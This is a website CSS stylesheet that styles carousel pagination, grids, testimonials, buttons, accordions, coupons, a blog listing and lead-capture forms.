/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1rem; }

.testimonial_grid blockquote { border: 0.05rem solid #171717; padding: 1rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #171717; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.2rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.1); box-shadow: 0 0 15px rgba(23, 23, 23, 0.1); border-radius: 1rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: bold; color: #080C43; }

.testimonials.content blockquote q { color: #222; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 3.8rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2rem; }
  .testimonials.content blockquote cite { font-size: 1.3rem; }
  .testimonials.content blockquote q { font-size: 0.8rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.icon-wrapper { background-color: #01086A; display: inline-block; width: 6.5rem; height: 6.5rem; border-radius: 50%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 auto 1rem; }

.icon-wrapper img { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.industries-served p { font-size: 0.75rem; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #080C43; font-size: 0.65rem; border: 1px solid #080C43; padding: 0.15rem 0.5rem; margin: 0 0.2rem 0.2rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #080C43; color: #fff; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button::after { content: "\e037"; font-family: "Material Icons"; display: inline-block; position: relative; top: 0.3rem; font-size: 1.2rem; }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #01086A; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #01086A; }

.button.invert { color: #D50A30; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #D50A30; color: #fff; }

.button.hollow:hover, .button.hollow:focus { background-color: #D50A30; border-color: #D50A30; color: #fff !important; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.4rem rgba(23, 23, 23, 0.07); box-shadow: 0 0 0.4rem rgba(23, 23, 23, 0.07); border: 0; border-radius: 0.5rem; max-width: 10rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #222; font-weight: normal; font-style: normal; font-size: 0.9rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.4rem; top: -1rem; width: 3.85rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #FCFBF9; }

.testimonial-slider blockquote cite { color: #080C43; font-weight: bold; font-style: normal; font-size: 0.8rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.125rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #080C43; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #080C43; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 0.9rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 0.9rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 0.9rem; }
  .testimonial-slider blockquote cite { font-size: 0.9rem; } }

hgroup { margin-bottom: 1.5rem; }

hgroup * { line-height: 1.2; margin-bottom: 0; }

hgroup br { display: none; }

@media print, screen and (min-width: 64em) { hgroup br { display: inline-block; } }

.h3-box { border: 1px solid #ccc; border-radius: 0.5rem; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; }

.h3-box h3 { margin: 0 -1.5rem 1rem; padding: 0.6rem 1.5rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #01086A; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.hopscotch { margin: 0 0 1rem; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; overflow: hidden; margin: 4rem 0; }
  .hopscotch { position: absolute; height: 100%; width: auto; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); margin: 0; }
  .hopscotch.left { right: 50%; }
  .hopscotch.right { left: 50%; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: auto; min-height: 100%; max-height: unset; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.5rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.noframe__rounded { border-radius: 0.5rem; -webkit-box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.16); box-shadow: 0 0 15px rgba(23, 23, 23, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(34, 34, 34, 0.25); border-right: thin solid rgba(34, 34, 34, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 0.9rem 0; padding: 0 0 0 0.9rem; color: #222; font-size: 0.9rem; line-height: 0.55rem; background-image: url("/images/theme/icons/caret-right-solid.png"); background-repeat: no-repeat; background-position: 0; }

@media print, screen and (max-width: 39.99875em) { ul.columns:first-child { margin-bottom: 0; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 5.75rem; padding-right: 0.75rem; }

.icon-container h3 { margin-bottom: 0.4rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #D50A30; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #43030f; background: #a40825; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #74051a; }

.paged-results a.page-notselected:hover { color: #fff; background: #a40825; border: 1px solid #43030f; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

.accordion-wrap { margin: 0 0 1rem 0; }

.accordion-click { position: relative; padding: 1rem 1.5rem; background: #01086A; color: #fff; font-size: 1.1rem; line-height: 1.2; font-weight: 700; border: none; border-radius: 0.45rem; }

.accordion-click::after { content: '\e5c5'; position: absolute; display: block; color: inherit; font-family: "Material Icons"; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); right: 1.5rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click:hover { cursor: pointer; background: #080C43; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #00006A; font-size: 20px; font-weight: 500; background: #fff; padding: 1.5rem; border: none; border-top: 0; border-radius: 0 0 0.45rem 0.45rem; position: relative; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-slide::before { content: ""; width: 0; height: 2px; background-color: rgba(71, 74, 85, 0.2); position: absolute; top: 0; left: 1.4rem; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: translate(0, -50%) rotate(180deg); transform: translate(0, -50%) rotate(180deg); }

.accordion-wrap.arrow-turn .accordion-slide::before { width: 5.65rem; -webkit-transition: .5s; transition: .5s; }

.arrow-turn .accordion-click { color: #080C43; background: #fff; border-radius: 0.45rem 0.45rem 0 0; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #D50A30; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #D50A30; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #D50A30; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #D50A30; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #4a4a4a; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #4a4a4a; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #222; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", muli, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #D50A30; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Raleway", muli, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #01086A; border-radius: 0.25rem; display: block; margin: 0 auto; color: #01086A; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #01086A; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.5rem; height: 2.55rem; font-size: 0.9rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.75rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D50A30; background-color: #fff; }

.form-container, .form-container#lead_box { height: 100%; text-align: left; color: #fff; background-image: -webkit-gradient(linear, left top, left bottom, from(#D50A30), to(#79051A)); background-image: linear-gradient(#D50A30, #79051A); padding: 2rem; }

.form-container .lead-head, .form-container#lead_box .lead-head { padding: 0 0 0.5rem 0; color: #fff; font-family: "Raleway", muli, sans-serif; font-size: 1.75rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head, .form-container#lead_box .lead-head { padding: 0 0 0.5rem 0; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .form-container, .form-container#lead_box { padding: 4rem; }
  .form-container .lead-head, .form-container#lead_box .lead-head { padding: 0 0 0.5rem 0; } }

form .form-cd-name-desc { display: none; }

form .form-auth-entry { margin-bottom: 10px; }

form .fm-question-container { margin-bottom: 1rem; }

